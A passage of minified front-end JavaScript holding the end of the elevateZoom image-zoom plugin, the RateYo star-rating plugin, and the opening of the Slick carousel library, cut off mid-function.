"+this.windowTopPos+"px"})},setTintPosition:function(o){this.nzOffset=this.$elem.offset(),this.tintpos=String(-1*(o.pageX-this.nzOffset.left-this.zoomLens.width()/2)),this.tintposy=String(-1*(o.pageY-this.nzOffset.top-this.zoomLens.height()/2)),this.Etoppos&&(this.tintposy=0),this.Eloppos&&(this.tintpos=0),this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorder)),this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorder)),this.options.tint&&(this.zoomTint.css({opacity:this.options.tintOpacity}).animate().fadeIn("slow"),this.zoomTintImage.css({left:this.tintpos-this.options.lensBorder+"px"}),this.zoomTintImage.css({top:this.tintposy-this.options.lensBorder+"px"}))},swaptheimage:function(o,t){var i=this,s=new Image;s.onload=function(){i.largeWidth=s.width,i.largeHeight=s.height,i.zoomImage=t,i.swapAction(o,t)},s.src=t},swapAction:function(o,t){var i=this,s=new Image;s.onload=function(){i.nzHeight=s.height,i.nzWidth=s.width,i.doneCallback()},s.src=o,i.zoomWindow.css({backgroundImage:"url('"+t+"')"}),i.currentImage=t,i.$elem.attr("src",o)},doneCallback:function(){this.options.tint&&(this.zoomTintImage.attr("src",largeimage),this.zoomTintImage.attr("height",this.$elem.height()),this.zoomTintImage.css({height:this.$elem.height()}),this.zoomTint.css({height:this.$elem.height()})),this.nzOffset=this.$elem.offset(),this.nzWidth=this.$elem.width(),this.nzHeight=this.$elem.height(),this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzHWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight)},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var t=this;return t.gallerylist=[],t.options.gallery?e("#"+t.options.gallery+" a").each(function(){var o="";e(this).data("zoom-image")?o=e(this).data("zoom-image"):e(this).data("image")&&(o=e(this).data("image")),o==t.zoomImage?t.gallerylist.unshift({href:""+o,title:e(this).find("img").attr("title")}):t.gallerylist.push({href:""+o,title:e(this).find("img").attr("title")})}):t.gallerylist.push({href:""+t.zoomImage,title:e(this).find("img").attr("title")}),t.gallerylist}};e.fn.elevateZoom=function(t){return this.each(function(){var o=Object.create(i);o.init(t,this),e.data(this,"elevateZoom",o)})},e.fn.elevateZoom.options={easing:!1,easingType:"zoomdefault",easingDuration:2e3,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorder:1,lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,gallery:!1,cursor:"default",responsive:!1,onComplete:e.noop,onZoomedImageLoaded:function(){}}})(jQuery,(window,document));
(H=>{function N(t,r,e){return t===r?t=r:t===e&&(t=e),t}function s(t,r){var e;return H.each(r,function(){return t===this.node?(e=this,!1):void 0}),e}function I(t){return void 0!==t}function J(i,s){function o(t){var t=(t=I(t)?t:s.rating)/V,r=t*O;1<t&&(r+=(Math.ceil(t)-1)*q),M.css("width",r+"%")}function r(){t=j*s.numStars,O=j/(t+=W*(s.numStars-1))*100,q=W/t*100,i.width(t),o()}function n(t){return I(t)?(s.starWidth=s.starHeight=t,j=parseFloat(s.starWidth.replace("px","")),A.find("svg").attr({width:s.starWidth,height:s.starHeight}),M.find("svg").attr({width:s.starWidth,height:s.starHeight}),r(),i):s.starWidth}function a(t){return I(t)?(s.spacing=t,W=parseFloat(s.spacing.replace("px","")),A.find("svg:not(:first-child)").css({"margin-left":t}),M.find("svg:not(:first-child)").css({"margin-left":t}),r(),i):s.spacing}function l(t){return I(t)?(s.normalFill=t,A.find("svg").attr({fill:s.normalFill}),i):s.normalFill}function u(t){return I(t)?(s.ratedFill=t,M.find("svg").attr({fill:s.ratedFill}),i):s.ratedFill}function c(t){if(!I(t))return s.numStars;s.numStars=t,V=s.maxValue/s.numStars,A.empty(),M.empty();for(var r=0;r<s.numStars;r++)A.append(H(R)),M.append(H(R));return n(s.starWidth),u(s.ratedFill),l(s.normalFill),a(s.spacing),o(),i}function f(t){return I(t)?(s.maxValue=t,V=s.maxValue/s.numStars,t<s.rating&&F(t),o(),i):s.maxValue}function p(t){return I(t)?(s.precision=t,o(),i):s.precision}function h(t){return I(t)?(s.halfStar=t,i):s.halfStar}function d(t){return I(t)?(s.fullStar=t,i):s.fullStar}function e(t){var r,e=A.offset().left,n=e+A.width(),a=s.maxValue,t=t.pageX,i=0;if(t<e)i=T;else if(n<t)i=a;else{var a=(t-e)/(n-e);if(0<W)for(var o=a*=100;0<o;)O<o?(i+=V,o-=O+q):(i+=o/O*V,o=0);else i=a*s.maxValue;n=(t=i)%V,e=V/2,a=s.halfStar,((r=s.fullStar)||a)&&(r||a&&e<n?t+=V-n:(t-=n,0<n&&(t+=e))),i=t}return i}function g(t){var t=e(t).toFixed(s.precision),r=s.maxValue;o(t=N(parseFloat(t),T,r)),i.trigger("rateyo.change",{rating:t})}function y(){o(),i.trigger("rateyo.change",{rating:s.rating})}function m(t){t=e(t).toFixed(s.precision),t=parseFloat(t);C.rating(t)}function v(t,r){s.onChange&&"function"==typeof s.onChange&&s.onChange.apply(this,[r.rating,C])}function x(t,r){s.onSet&&"function"==typeof s.onSet&&s.onSet.apply(this,[r.rating,C])}function S(){i.off("mousemove",g).off("mouseenter",g).off("mouseleave",y).off("click",m).off("rateyo.change",v).off("rateyo.set",x)}function w(t){return I(t)?(s.readOnly=t,i.attr("readonly",!0),S(),t||(i.removeAttr("readonly"),i.on("mousemove",g).on("mouseenter",g).on("mouseleave",y).on("click",m).on("rateyo.change",v).on("rateyo.set",x)),i):s.readOnly}function F(t){if(I(t)){var r=s.maxValue,e=("string"==typeof t&&("%"===t[t.length-1]&&(t=t.substr(0,t.length-1),f(r=100)),t=parseFloat(t)),t),n=T,a=r;if(n<=e&&e<=a)return t=parseFloat(t.toFixed(s.precision)),N(parseFloat(t),T,r),s.rating=t,o(),i.trigger("rateyo.set",{rating:t}),i;throw Error("Invalid Rating, expected value between "+n+" and "+a)}return s.rating}function b(t){return I(t)?(s.onSet=t,i):s.onSet}function k(t){return I(t)?(s.onChange=t,i):s.onChange}this.$node=i,this.node=i.get(0);var C=this;i.addClass("jq-ry-container");var V,j,O,W,q,t,E=H("<div/>").addClass("jq-ry-group-wrapper").appendTo(i),A=H("<div/>").addClass("jq-ry-normal-group").addClass("jq-ry-group").appendTo(E),M=H("<div/>").addClass("jq-ry-rated-group").addClass("jq-ry-group").appendTo(E),T=0;this.rating=function(t){return I(t)?(F(t),i):s.rating},this.destroy=function(){return s.readOnly||S(),J.prototype.collection=(e=i.get(0),n=this.collection,H.each(n,function(t){var r;if(e===this.node)return r=n.slice(0,t),t=n.slice(t+1,n.length),n=r.concat(t),!1}),n),i.removeClass("jq-ry-container").children().remove(),i;var e,n},this.method=function(t){if(!t)throw Error("Method name not specified!");var r;if(I(this[t]))return r=Array.prototype.slice.apply(arguments,[]).slice(1),this[t].apply(this,r);throw Error("Method "+t+" doesn't exist!")},this.option=function(t,r){if(!I(t))return s;var e;switch(t){case"starWidth":e=n;break;case"numStars":e=c;break;case"normalFill":e=l;break;case"ratedFill":e=u;break;case"maxValue":e=f;break;case"precision":e=p;break;case"rating":e=F;break;case"halfStar":e=h;break;case"fullStar":e=d;break;case"readOnly":e=w;break;case"spacing":e=a;break;case"onSet":e=b;break;case"onChange":e=k;break;default:throw Error("No such option as "+t)}return e(r)},c(s.numStars),w(s.readOnly),this.collection.push(this),this.rating(s.rating)}var R='<?xml version="1.0" encoding="utf-8"?><svg version="1.1" id="Layer_1"xmlns="http://www.w3.org/2000/svg"viewBox="0 12.705 512 486.59"x="0px" y="0px"xml:space="preserve"><polygon id="star-icon"points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "/></svg>',l={starWidth:"32px",normalFill:"gray",ratedFill:"#f39c12",numStars:5,maxValue:5,precision:1,rating:0,fullStar:!1,halfStar:!1,readOnly:!1,spacing:"0px",onChange:null,onSet:null};J.prototype.collection=[],window.RateYo=J,H.fn.rateYo=function(){return function(t){var n=J.prototype.collection,r=H(this);if(0===r.length)return r;var a,i,o,e=Array.prototype.slice.apply(arguments,[]);if(0===e.length)t=e[0]={};else{if(1!==e.length||"object"!=typeof e[0]){if(1<=e.length&&"string"==typeof e[0])return a=e[0],i=e.slice(1),o=[],H.each(r,function(t,r){r=s(r,n);if(!r)throw Error("Trying to set options before even initialization");var e=r[a];if(!e)throw Error("Method "+a+" does not exist!");e=e.apply(r,i);o.push(e)}),o=1===o.length?o[0]:H(o);throw Error("Invalid Arguments")}t=e[0]}return t=H.extend(JSON.parse(JSON.stringify(l)),t),H.each(r,function(){return s(this,n)?void 0:new J(H(this),H.extend({},t))})}.apply(this,Array.prototype.slice.apply(arguments,[]))}})(jQuery);
(i=>{"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)})(function(a){var o,l=window.Slick||{};o=0,(l=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return'<button type="button" data-role="none" role="button" aria-required="false" tabindex="0">'+(e+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!1,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.hidden="hidden",t.paused=!1,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange="visibilitychange",t.windowWidth=0,t.windowTimer=null,i=a(i).data("slick")||{},t.options=a.extend({},t.defaults,i,e),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden="mozHidden",t.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(t.hidden="webkitHidden",t.visibilityChange="webkitvisibilitychange"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.instanceUid=o++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0),t.checkResponsive(!0)}).prototype.addSlide=l.prototype.slickAdd=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("data-slick-index",i)}),o.$slidesCache=o.$slides,o.reinit()},l.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},l.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate("+i+"px, 0px)":t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate3d("+i+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+i+"px, 0px)",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},l.prototype.asNavFor=function(e){var i=this.options.asNavFor;null!==(i=i&&null!==i?a(i).not(this.$slider):i)&&"object"==typeof i&&i.each(function(){var i=a(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},l.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},l.prototype.autoPlay=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer),i.slideCount>i.options.slidesToShow&&!0!==i.paused&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},l.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},l.prototype.autoPlayIterator=function(){var i=this;!1===i.options.infinite?1===i.direction?(i.currentSlide+1===i.slideCount-1&&(i.direction=0),i.slideHandler(i.currentSlide+i.options.slidesToScroll)):(i.currentSlide-1==0&&(i.direction=1),i.slideHandler(i.currentSlide-i.options.slidesToScroll)):i.slideHandler(i.currentSlide+i.options.slidesToScroll)},l.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass("slick-arrow"),i.$nextArrow=a(i.options.nextArrow).addClass("slick-arrow"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},l.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(e='<ul class="'+t.options.dotsClass+'">',i=0;i<=t.getDotCount();i+=1)e+="<li>"+t.options.customPaging.call(this,t,i)+"</li>";t.$dots=a(e+="</ul>").appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},l.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("data-slick-index",i).data("originalStyling",a(e).attr("style")||"")}),i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},l.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(1<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var l=document.createElement("div"),r=0;r<o.options.rows;r++){for(var d=document.createElement("div"),a=0;a<o.options.slidesPerRow;a++){var p=i*t+(r*o.options.slidesPerRow+a);n.get(p)&&d.appendChild(n.get(p))}l.appendChild(d)}s.appendChild(l)}o.$slider.html(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},l.prototype.checkResponsive=function(i,e){var t,o,s,n=this,l=!1,r=n.$slider.width(),d=window.innerWidth||a(window).width();if("window"===n.respondTo?s=d:"slider"===n.respondTo?s=r:"min"===n.respondTo&&(s=Math.min(d,r)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),l=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),l=o),i||!1===l||n.$slider.trigger("breakpoint",[n,l])}},l.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.target);switch(s.is("a")&&i.preventDefault(),s.is("li")||(s=s.closest("li")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case"previous":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case"next":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case"index":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger("focus");break;default:return}},l.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},l.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&(a("li",i.$dots).off("click.slick",i.changeSlide),!0===i.options.pauseOnDotsHover)&&!0===i.options.autoplay&&a("li",i.$dots).off("mouseenter.slick",a.proxy(i.setPaused,i,!0)).off("mouseleave.slick",a.proxy(i.setPaused,i,!1)),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off("click.slick",i.changeSlide),i.$nextArrow)&&i.$nextArrow.off("click.slick",i.changeSlide),i.$list.off("touchstart.slick mousedown.slick",i.swipeHandler),i.$list.off("touchmove.slick mousemove.slick",i.swipeHandler),i.$list.off("touchend.slick mouseup.slick",i.swipeHandler),i.$list.off("touchcancel.slick mouseleave.slick",i.swipeHandler),i.$list.off("click.slick",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.$list.off("mouseenter.slick",a.proxy(i.setPaused,i,!0)),i.$list.off("mouseleave.slick",a.proxy(i.setPaused,i,!1)),!0===i.options.accessibility&&i.$list.off("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off("click.slick",i.selectHandler),a(window).off("orientationchange.slick.slick-"+i.instanceUid,i.orientationChange),a(window).off("resize.slick.slick-"+i.instanceUid,i.resize),a("[draggable!=true]",i.$slideTrack).off("dragstart",i.preventDefault),a(window).off("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).off("ready.slick.slick-"+i.instanceUid,i.setPosition)},l.prototype.cleanUpRows=function(){var i;1<this.options.rows&&((i=this.$slides.children().children()).removeAttr("style"),this.$slider.html(i))},l.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},l.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow))&&e.$prevArrow.remove(),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow))&&e.$nextArrow.remove(),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.unslicked=!0,i||e.$slider.trigger("destroy",[e])},l.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},l.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},l.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},l.prototype.filterSlides=l.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},l.prototype.getCurrent=l.prototype.slickCurrentSlide=function(){return this.currentSlide},l.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o-1},l.prototype.getLeft=function(i){var e,t=this,o=0;return t.slideOffset=0,e=t.$slides.first().outerHeight(!0),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,o=e*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&i+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(o=i>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(i-t.slideCount))*t.slideWidth*-1,(t.options.slidesToShow-(i-t.slideCount))*e*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,t.slideCount%t.options.slidesToScroll*e*-1))):i+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(i+t.options.slidesToShow-t.slideCount)*t.slideWidth,o=(i+t.options.slidesToShow-t.slideCount)*e),t.slideCount<=t.options.slidesToShow&&(o=t.slideOffset=0),!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),e=!1===t.options.vertical?i*t.slideWidth*-1+t.slideOffset:i*e*-1+o,!0===t.options.variableWidth&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===t.options.centerMode)&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow+1),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(t.$list.width()-o.outerWidth())/2),e},l.prototype.getOption=l.prototype.slickGetOption=function(i){return this.options[i]},l.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},l.prototype.getSlick=function(){return this},l.prototype.getSlideCount=function(){var t,o=this,s=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(i,e){return e.offsetLeft-s+a(e).outerWidth()/2>-1*o.swipeLeft?(t=e,!1):void 0}),Math.abs(a(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},l.prototype.goTo=l.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},l.prototype.init=function(i){var e=this;a(e.$slider).hasClass("slick-initialized")||(a(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots()),i&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA()},l.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.on("click.slick",{message:"next"},i.changeSlide))},l.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&a("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&!0===i.options.autoplay&&a("li",i.$dots).on("mouseenter.slick",a.proxy(i.setPaused,i,!0)).on("mouseleave.slick",a.proxy(i.setPaused,i,!1))},l.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.$list.on("click.slick",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),i.$list.on("mouseenter.slick",a.proxy(i.setPaused,i,!0)),i.$list.on("mouseleave.slick",a.proxy(i.setPaused,i,!1)),!0===i.options.accessibility&&i.$list.on("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),a(window).on("orientationchange.slick.slick-"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on("resize.slick.slick-"+i.instanceUid,a.proxy(i.resize,i)),a("[draggable!=true]",i.$slideTrack).on("dragstart",i.preventDefault),a(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},l.prototype.initUI=function(){var 